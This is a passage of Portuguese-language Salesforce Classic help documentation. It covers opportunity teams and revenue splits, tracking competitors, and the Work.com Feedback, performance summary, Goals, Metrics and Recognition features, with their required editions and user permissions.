Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir uma equipe de oportunidades padrão:

**•** "Ler" em oportunidades

#### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para configurar equipes de oportunidades padrão:

**•** "Ler" em oportunidades

Para adicionar equipes de oportunidades padrão a oportunidades:

**•** "Ler" em oportunidades E

> Proprietário de registro da oportunidade ou proprietário acima na hierarquia de papéis da sua organização

#### <span id="page-1415-0"></span>Campos da equipe de oportunidades



**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### CONSULTE TAMBÉM:

[Adicionar membros a uma equipe de oportunidades](#page-1411-0)

## Visão geral de divisões de oportunidade

A divisão de oportunidade permite que os membros da equipe compartilhem os créditos de venda de uma oportunidade. Vários membros da equipe trabalhando em uma oportunidade podem colocar seus créditos de vendas individuais em relatórios de cota e pipeline para toda a equipe.

Nota: Para visualizar e editar divisões, é necessário ser o proprietário da oportunidade ou estar em um nível superior na hierarquia da organização e ter acesso aos campos de divisão.

Há dois tipos de divisões de oportunidade.

**•** Para creditar os membros da equipe que são diretamente responsáveis pela oportunidade de receita, use divisões que totalizem 100% do valor da oportunidade. (Elas são chamadas de divisões de Receita por padrão.)

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** Para creditar membros da equipe de suporte, use divisões que podem totalizar qualquer porcentagem do valor da oportunidade, inclusive porcentagens superiores a 100%. (Elas são chamadas de divisões de Sobreposição por padrão.)

Por padrão, o campo Oportunidade — Valor da sua organização vem com uma divisão de receita e uma divisão de sobreposição. Se tipos de divisão personalizados estiverem ativados para a sua organização, o administrador pode criar, no máximo, mais três tipos de divisão, no total de cinco. O administrador decide se cada divisão deve totalizar 100%.

Por exemplo, divida o crédito de uma oportunidade no campo padrão Receita estimada. Ou adicione um campo de moeda referente ao lucro e crie um tipo de divisão baseado no lucro de uma oportunidade. Os tipos de divisão podem se basear na maioria dos campos de moeda das oportunidades, inclusive campos personalizados e campos de resumo de totalização, mas não os campos de moeda com fórmula.

Para ativar tipos de divisão personalizados para a sua organização, entre em contato com a Salesforce.

O administrador também pode criar campos personalizados para divisões de oportunidade, permitindo rastrear e armazenar melhor as informações sobre divisão que você cria para os membros da equipe.

Nota: Não é possível criar listas de opções dependentes para divisões de oportunidade.

Dica: Para incluir divisões em suas previsões, consulte [Alternando entre previsões de receita e quantidade](#page-1476-0). (As divisões não podem ser totalizadas para territórios de vendas.)

## <span id="page-1416-0"></span>Criar divisões de oportunidade

Adicione e ajuste divisões para membros da equipe de oportunidade.

Se as divisões de oportunidade e venda em equipe forem ativadas para a sua organização, é possível editar divisões para membros da equipe de oportunidade.

- **1.** Abra uma oportunidade existente ou crie uma nova. O proprietário da oportunidade é incluído automaticamente na equipe de oportunidade. Inicialmente, 100% dos tipos de divisão que devem totalizar esse valor são atribuídos a ele.
- **2.** Na lista relacionada Divisão de oportunidade, clique em **Editar divisões de oportunidade**.



**3.** Adicione membros da equipe de oportunidade adequados e ajuste suas percentagens de divisão. Para determinar se um tipo de divisão deve totalizar 100%, procure "deve totalizar 100%" na descrição da divisão.

Para remover um membro da equipe da divisão, clique em  $\mathbf x$  ao lado do nome do membro da equipe.

Nota: Se não conseguir adicionar um membro da equipe, volte para a página principal da oportunidade e adicione a pessoa à lista relacionada Equipe da oportunidade. (Para adicionar membros enquanto edita divisões, entre em contato com o seu administrador.)

#### **4.** Clique em **Salvar**.

Nota: As porcentagens divididas estão limitadas a duas casas decimais. Se você inserir um valor monetário que exija uma porcentagem de divisão com três casas decimais ou mais, o valor é arredondado automaticamente.

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para adicionar divisões para membros da equipe de oportunidade:

**•** "Editar" em oportunidades

E

Proprietário de registro da oportunidade ou proprietário em nível superior na hierarquia da organização

## Conhecendo seus concorrentes

#### Visão geral dos concorrentes

É possível rastrear os concorrentes em uma venda pendente listando seus nomes na oportunidade. Você pode inserir o nome de novos concorrentes ou escolher a partir de uma lista de concorrentes definida pelo seu administrador. Para obter acesso a essas informações, vá para a lista relacionada Concorrentes da oportunidade.

## Exibindo e editando concorrentes

A lista relacionada Concorrentes de uma oportunidade mostra os concorrentes para esta negociação.

- **•** Para exibir informações de um concorrente, clique no nome dele.
- **•** Clique em **Editar** ao lado do nome de um concorrente para editar os pontos fortes e os pontos fracos do concorrente para a oportunidade.
- **•** Para adicionar um concorrente, clique em **Novo**. Insira o nome do concorrente ou clique no ícone de pesquisa para selecionar a partir de uma lista de concorrentes definidos pelo administrador. Não precisa ser uma conta ou um contato existente. Em seguida, especifique os pontos fortes e os pontos fracos do concorrente, que podem ser diferentes para cada oportunidade.
- 8) Nota: Para adicionar ou criar um concorrente em uma oportunidade, é necessário também ter acesso para editar a oportunidade.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

Disponível em: As edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** para organizações ativadas após a versão Summer '09

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

Disponível em: As edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** para organizações ativadas após a versão Summer '09

### PERMISSÕES DO USUÁRIO

Para exibir concorrentes:

**•** "Ler" em oportunidades

Para editar concorrentes:

**•** "Editar" em oportunidades

## Melhore seu desempenho com o Work.com

## <span id="page-1418-0"></span>Visão geral de Comentário

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Feedback requer uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

O feedback da Work.com permite solicitar e fornecer feedback não solicitado sobre uma pessoa ou tópico e responder a feedbacks relacionados a resumos de desempenho.

Ofertas de feedback, solicitações de feedback e feedbacks relacionados a resumos de desempenho são gerenciados na guia Feedback. A guia Feedback exibe por padrão os feedbacks que você visualizou recentemente e pode ser filtrada para exibir diferentes tipos de registros de feedback. Por exemplo, selecione **Novas solicitações de feedback** para ver os registros de feedback que exigem sua intervenção. Também é possível criar exibições de lista personalizadas com diferentes opções de filtro.

Os filtros padrão de feedback incluem:

- **•** Todos os feedbacks Todas as ocorrências de feedback, inclusive feedbacks únicos e feedbacks de resumo de desempenho
- **•** Solicitações de feedback recusadas Todas as solicitações de feedback feitas por você que foram recusadas por outros
- **•** Feeedback sobre mim Todos os feedbacks concluídos sobre você
- **•** Feeedback sobre minha equipe Todos os feedbacks concluídos sobre a sua equipe
- **•** Feedback sobre outros Feedbacks concluídos sobre outras pessoas
- **•** Feedback sobre tópicos Feedbacks concluídos sobre tópicos
- **•** Novas respostas de feedback Novas respostas ao feedback que você solicitou
- **•** Novas solicitações de feedback Novas solicitações de feedback único e resumos de desempenho

## PERMISSÕES DO USUÁRIO

#### Para exibir o feedback:

**•** "Ler" em Comentário, Perguntas de comentário, Conjuntos de perguntas de comentário e solicitações de comentário

E

"Ler" em ciclos de desempenho

#### Para criar um feedback:

**•** "Criar" em Comentário, Perguntas de comentário, Conjuntos de perguntas de comentário e Solicitações de comentário

E

"Ler" em ciclos de desempenho

Para editar ou enviar feedback:

**•** "Editar" em Feedback, Perguntas de feedback, Conjuntos de perguntas de feedback e Solicitações de feedback

E

"Ler" em ciclos de desempenho

Para excluir um feedback (somente para usuários administrativos com permissões MAD/VAD):

**•** "Excluir" em Comentário, Perguntas de comentário, Conjuntos de perguntas de comentário e Solicitações de comentário

E

"Ler" em ciclos de desempenho



Na página de comentário, é possível:

- **•** Visualizar e filtrar sua lista de feedbacks em relação a novas solicitações, respostas e outros feedbacks
- **•** Clique em um registro de feedback para visualizar detalhes sobre ele
- **•** Oferecer ou solicitar comentário

#### CONSULTE TAMBÉM:

[Visibilidade do comentário](#page-1420-0) [Visão geral do resumo de desempenho](#page-1422-0)

<span id="page-1420-0"></span>[Ativar ou desativar configurações do Work.com](#page-2095-0)

## Visibilidade do comentário

As opções de visibilidade são baseadas no tipo de comentário que você escolhe.

#### Comentário solicitado

Somente as pessoas para as quais você enviou a solicitação de comentário e administradores com acesso "Modificar todos os dados" ou "Visualizar todos os dados" podem ver a sua solicitação.



#### Comentário oferecido

Você só pode ver o comentário que é compartilhado com você. Por exemplo, você não poderá ver o comentário sobre você mesmo que foi compartilhado apenas com o seu cliente.

#### EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Feedback requer uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.



CONSULTE TAMBÉM:

[Visão geral de Comentário](#page-1418-0)

## <span id="page-1422-0"></span>Visão geral do resumo de desempenho

Os resumos de desempenho do Work.com reúnem comentários sobre pessoas da sua empresa usando um questionário personalizado.

Use a guia Feedback para visualizar os resumos de desempenho que você precisa concluir. Use o menu suspenso para filtrar os resumos de desempenho e outros feedbacks. Selecione **Novas solicitações de feedback** para ver resumos de desempenho e feedback de ocorrência única que você deverá preencher.

#### CONSULTE TAMBÉM:

[Adicionar colegas a um resumo de desempenho](#page-1424-0) [Concluir um resumo](#page-1423-0) [Recusar uma solicitação de resumo de desempenho](#page-1425-0) [Visão geral dos ciclos de resumo de desempenho](#page-2103-0) [Ativar ou desativar configurações do Work.com](#page-2095-0)

#### EDIÇÕES

Disponível em: Salesforce **Classic** 

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para resumos de desempenho, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

### PERMISSÕES DO USUÁRIO

Para exibir a guia Desempenho:

**•** "Ler" em ciclos de desempenho

Para ver resumos de desempenho:

**•** "Ler" em ciclos de desempenho

Para criar resumos de desempenho:

**•** "Criar" em ciclos de desempenho

Para responder e enviar resumos de desempenho:

**•** "Criar", "Ler" e "Editar" em Feedback, Perguntas de feedback, Conjuntos de perguntas de feedback e Solicitações de feedback

E

"Ler" em ciclos de desempenho

## <span id="page-1423-0"></span>Concluir um resumo

- **1.** Na guia Feedback, selecione **Novas solicitações de feedback** na lista suspensa de feedback.
- **2.** Clique em **Ir!**.
- **3.** Selecione um resumo de desempenho.
- **4.** Responda às perguntas no resumo. Se disponível, clique em **Convidar colega** ou **Convidar nível ignorado** para solicitar avaliações de outras pessoas.

Para ver trabalhos recentes, como agradecimentos, metas, métricas e feedback, clique em **Personalizar listas relacionadas** na página de detalhes de um resumo de desempenho. Não é possível citar trabalhos recentes diretamente nas suas respostas, mas você pode adicionar essas informações manualmente.



#### Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para resumos de desempenho, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

## PERMISSÕES DO USUÁRIO

Para editar resumos de desempenho:

**•** "Criar", "Ler" e "Editar" em Feedback, Perguntas de feedback, Conjuntos de perguntas de feedback e Solicitações de feedback

E

"Ler" em ciclos de desempenho



**5.** Quando terminar de escrever o resumo, clique em **Enviar** ou em **Salvar rascunho** para fazer alterações posteriormente.

É possível exibir os resumos enviados usando filtros na guia Feedback, inclusive os resumos sobre você ou sua equipe.

CONSULTE TAMBÉM:

[Visão geral do resumo de desempenho](#page-1422-0) [Adicionar colegas a um resumo de desempenho](#page-1424-0) [Recusar uma solicitação de resumo de desempenho](#page-1425-0)

## <span id="page-1424-0"></span>Adicionar colegas a um resumo de desempenho

Convide colegas para revisar seu resumo de desempenho.

- **1.** Na guia Feedback, selecione **Novas solicitações de feedback** na lista suspensa de feedback.
- **2.** Clique em **Ir!**.
- **3.** Selecione um resumo de desempenho.
- **4.** Se revisões de colegas ou de pessoas de nível superior estiverem incluídas, na parte superior da página, clique em **Convidar colega** ou **Convidar nível ignorado**.
- **5.** Digite o nome da pessoa que você deseja convidar e clique em **Salvar**. O nome da pessoa aparece na lista de pessoas convidadas. Ela receberá um email que solicita o preenchimento de um resumo de um colega ou pessoa de nível superior.

CONSULTE TAMBÉM:

[Visão geral do resumo de desempenho](#page-1422-0) [Concluir um resumo](#page-1423-0) [Recusar uma solicitação de resumo de desempenho](#page-1425-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para resumos de desempenho, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

### PERMISSÕES DO USUÁRIO

Para ver resumos de desempenho:

**•** "Ler" em ciclos de desempenho

Para adicionar colegas a resumos de desempenho:

**•** "Criar", "Ler" e "Editar" em Feedback, Perguntas de feedback, Conjuntos de perguntas de feedback e Solicitações de feedback

E

"Ler" em ciclos de desempenho

## <span id="page-1425-0"></span>Recusar uma solicitação de resumo de desempenho

Recuse a solicitação de resumo de desempenho quando o feedback sobre a pessoa ou equipe não for mais necessário.

- **1.** Na guia Feedback, selecione **Novas solicitações de feedback** na lista suspensa de feedback.
- **2.** Clique em **Ir!**.
- **3.** Selecione um resumo de desempenho.
- **4.** Clique em **Recusar**.
- **5.** Clique em **OK** na mensagem de confirmação.
	- **•** Você só pode recusar resumos sobre você mesmo, sobre colegas e de pessoas de nível superior.
	- **•** As respostas salvas são preservadas e permanecem no resumo recusado.
	- **•** Resumos recusados podem ser encontrados na página Feedback com o filtro Todos os feedbacks.
	- **•** Clique em **Reabrir** na página de detalhes de um resumo recusado para reabrir o resumo. Os resumos reabertos aparecem na lista Novas solicitações de feedback.
	- **•** Quando o ciclo de desempenho estiver "Concluído", os resumos recusados não poderão ser reabertos.

#### CONSULTE TAMBÉM:

[Visão geral do resumo de desempenho](#page-1422-0) [Adicionar colegas a um resumo de desempenho](#page-1424-0) [Concluir um resumo](#page-1423-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para resumos de desempenho, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Desempenho:

**•** "Ler" em ciclos de desempenho

Para editar Resumos de desempenho:

**•** "Criar", "Ler" e "Editar" em Feedback, Perguntas de feedback, Conjuntos de perguntas de feedback e Solicitações de feedback

E

"Ler" em ciclos de desempenho

## <span id="page-1426-0"></span>Visão geral do Goals

O Work.com Goals permite definir, rastrear e medir o seu trabalho. As metas são acessadas por meio da guia Goals ou de páginas de perfil do Chatter.

A guia Goals no perfil de um usuário exibe as metas dessa pessoa. A guia Goals de nível superior é uma exibição de lista geral que pode ser configurada para exibir diferentes listas de metas (como Minhas metas, Metas da minha equipe ou Metas-chave da empresa). As guias e as exibições de lista que aparecem podem variar, dependendo de como o administrador configurou o Work.com.

Clique em uma meta no modo de exibição de lista para acessar a página de detalhes.

As metas são compatíveis com feeds do Chatter em registros de meta, permitindo que diferentes usuários colaborem e acompanhem o andamento de uma meta.

A página de detalhes de meta relaciona métricas, tarefas, eventos, notas, anexos e outras informações relacionadas a uma meta específica. Alinhe suas metas às de outras pessoas vinculando-as a metas pai ou submetas.

Modifique as configurações de compartilhamento para controlar melhor quem pode ver e atualizar suas metas. Por exemplo, se as metas na sua organização estiverem configurados como privados por padrão, os proprietários e administradores de metas poderão compartilhá-las com usuários ou grupos selecionados para aumentar a colaboração e a visibilidade. Opte entre acesso somente leitura ou acesso de leitura/gravação para ter um controle mais granular sobre o acesso às metas.

Na lista relacionada Atividades abertas, clique em **Nova tarefa** ou **Novo evento** para criar uma tarefa ou evento associado a uma meta específica. Opcionalmente, você também pode criar tarefas ou eventos para métricas individuais.

Adicione métricas às suas metas para calcular seu andamento. Também é possível vincular métricas aos dados dos seus relatórios preferidos para acompanhar o seu trabalho no Salesforce. Atribua pesos a diferentes métricas para rastrear com precisão o progresso da meta.

#### CONSULTE TAMBÉM:

- [Criar uma meta](#page-1427-0) [Métricas](#page-1428-0)
- [Visão geral do Coaching](#page-1441-0)
- [Considerações sobre o uso de tarefas](#page-1375-0)
- [Considerações sobre o uso de eventos e calendários](#page-1356-0)
- [Personalizar o rastreamento de feeds do Chatter](#page-3261-0)
- [Ativar ou desativar configurações do Work.com](#page-2095-0)
- [Métricas](#page-1428-0)

### **EDICÕES**

Disponível em: Salesforce **Classic** 

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Goals requer uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e está incluída na **Performance Edition**.

#### PERMISSÕES DO USUÁRIO

Para exibir metas:

**•** "Ler" em Goals e links de **Goals** 

Para criar metas:

**•** "Criar" em Goals e links de Goals

#### Para editar metas:

**•** "Editar" em Goals e links de meta

Para excluir metas:

**•** "Excluir" em Goals e links de meta

## <span id="page-1427-0"></span>Criar uma meta

Defina, rastreie e avalie seu trabalho com o Goals do Work.com.

**1.** Clique na guia Goals de nível mais alto.

Se a guia Goals não estiver sendo exibida, selecione Work.com no menu suspenso de aplicativos do Force.com, no canto superior direito, ou clique no + à direita das quias atuais e selecione-a na página Todas as guias.

- **2.** Clique em **Novo**.
- **3.** Insira o nome da meta e especifique detalhes adicionais.

É possível ajustar as configurações de compartilhamento de uma meta depois que ela é criada. Observe que todas as imagens de metas estão disponíveis externamente.

- Dica: Para criar uma meta-chave da empresa, selecione o campo **Meta-chave da empresa**. Depois da criação da meta, clique em **Compartilhamento** na página de detalhes da meta e compartilhe-a com o grupo Todos os usuários internos. Defina o nível de acesso como Somente leitura para compartilhar a meta com o restante da sua organização ou como Leitura/gravação para permitir que todos colaborem com a meta.
- **4.** Defina o status da meta:
	- **•** Rascunho Os detalhes da meta se encontram no estado de rascunho e ainda não foram finalizados.
	- **•** Publicado Os detalhes da meta foram finalizados e a meta está em andamento.
	- **•** Concluído A meta foi concluída.
	- **•** Cancelado A meta foi cancelada e não é mais aplicável.
	- **•** Não concluído A meta não foi concluída.
- **5.** Clique em **Salvar**.

É possível reatribuir metas a outros usuários clicando em **Alterar** ao lado de Nome do proprietário na página de detalhes da meta. As métricas podem ser de propriedade de diferentes usuários; portanto, certifique-se de reatribuir métricas também ao proprietário apropriado.

CONSULTE TAMBÉM:

[Visão geral do Goals](#page-1426-0) [Métricas](#page-1428-0)

**EDIÇÕES** 

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Goals requer uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e está incluída na **Performance Edition**.

## PERMISSÕES DO USUÁRIO

Para exibir metas:

**•** "Ler" em Goals e links de **Goals** 

Para criar metas:

**•** "Criar" em Goals e links de Goals

## <span id="page-1428-0"></span>**Métricas**

Use métricas para rastrear seus dados e trazê-los à tona.

Crie métricas novas na guia Métricas ou na página de detalhes de uma meta. Os usuários podem criar métricas independentes ou associá-las a metas específicas.

Use métricas de Progresso ou de Conclusão para rastrear o status de diferentes metas definidas para você mesmo ou para outras pessoas. Qualquer pessoa com acesso de leitura/gravação pode atualizar valores de métrica, e as métricas também podem aparecer em espaços de coaching e resumos de desempenho relevantes.

Qualquer pessoa com acesso de leitura/gravação pode atualizar valores de métrica, e as métricas também podem aparecer em espaços de coaching e resumos de desempenho relevantes.

#### [Criar uma métrica](#page-1429-0)

Rastreie e identifique o seu trabalho com métricas do Work.com.

#### CONSULTE TAMBÉM:

[Criar uma métrica](#page-1429-0) [Visão geral do Goals](#page-1426-0) [Visão geral do Goals](#page-1426-0) [Criar uma meta](#page-1427-0)

## EDIÇÕES

Disponível em: Salesforce **Classic** 

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As métricas requerem uma licença do **Work.com**, que está disponível como uma licença complementar para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e é incluída na **Performance Edition**.

## <span id="page-1429-0"></span>Criar uma métrica

Rastreie e identifique o seu trabalho com métricas do Work.com.

**1.** Clique na guia Métricas.

Alternativamente, você pode clicar em **Nova métrica** na página de detalhes de uma meta.

- **2.** Clique em **Novo**.
- **3.** Selecione um tipo de registro Progresso ou Conclusão e clique em **Continuar**.
	- **•** As métricas de Progresso medem a realização com base em quanto está concluído em comparação com um valor alvo. São ideais para rastrear números e porcentagens concretos. Por exemplo, crie métricas de progresso para *Converter 50 leads* ou *Atingir 100% de satisfação do cliente*.
	- **•** As métricas de Conclusão medem se a métrica foi concluída ou não. São ideais para rastrear marcos ou quando você não tem métricas baseadas em números concretos. Por exemplo, crie uma métrica de conclusão para *Ser certificado pela Salesforce*.
- **4.** Insira um nome para a métrica e especifique detalhes adicionais.
- **5.** Para métricas de Progresso, insira um valor alvo.

Você pode atualizar o valor atual manualmente ou vinculá-lo a um relatório do Salesforce. Para vincular um valor de métrica a um relatório:

- **a.** No campo Valor atual, clique em **De um relatório do Salesforce**.
- **b.** Selecione o nome do relatório.
- **c.** Selecione o campo Resumo.
- **6.** Defina o status da métrica.
- **7.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Métricas](#page-1428-0) [Visão geral do Goals](#page-1426-0) **EDIÇÕES** 

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As métricas requerem uma licença do **Work.com**, que está disponível como uma licença complementar para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e é incluída na **Performance Edition**.

## PERMISSÕES DO USUÁRIO

Para exibir métricas:

**•** "Ler" em Métricas

Para criar métricas:

**•** "Criar" em Métricas

Para vincular métricas a relatórios:

**•** "Criar" em Links de dados de métrica

## <span id="page-1430-0"></span>Visão geral de Recognition

Homenageie e agradeça seus colegas publicando mensagens personalizadas, emblemas e recompensas no feed do Chatter.

O reconhecimento do Work.com inclui agradecimentos com emblemas personalizados ilimitados e a capacidade de vincular emblemas a recompensas tangíveis, como vale-presentes. Os gerentes podem criar relatórios e painéis para exibir os dados sobre líderes de reconhecimento. Além das permissões de usuário necessárias, o administrador deve ativar o Thanks e o Rewards para a sua organização. Dependendo de como o administrador configurou o Work.com, a guia Reconhecimento e a guia Emblemas podem aparecer como guias de nível superior. Além disso, a guia Reconhecimento pode aparecer como uma subguia em seu perfil do Chatter.

Nota: Os usuários podem criar, editar, compartilhar e dar emblemas de agradecimento sem uma licença do Work.com. No entanto, os usuários ainda precisam de uma licença do Work.com para usar emblemas associados a recompensas. Para saber como obter o Work.com, entre em contato com a Salesforce.

#### EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para os recursos do Rewards, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e está incluída na **Performance Edition**.

